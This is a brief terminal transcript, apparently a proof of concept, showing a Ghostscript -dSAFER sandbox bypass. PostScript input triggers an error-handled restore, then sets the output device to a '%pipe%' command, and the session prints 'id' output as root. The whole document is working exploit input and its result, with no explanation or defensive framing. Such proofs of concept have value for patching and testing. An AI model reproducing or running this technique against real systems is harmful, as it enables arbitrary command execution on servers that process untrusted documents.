 $ gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null
GS>a4
GS>{ null restore } stopped { pop } if
GS>a4
GS>mark /OutputFile (%pipe%id) currentdevice putdeviceprops
GS<1>showpage
uid=0(root) gid=0(root) groups=0(root)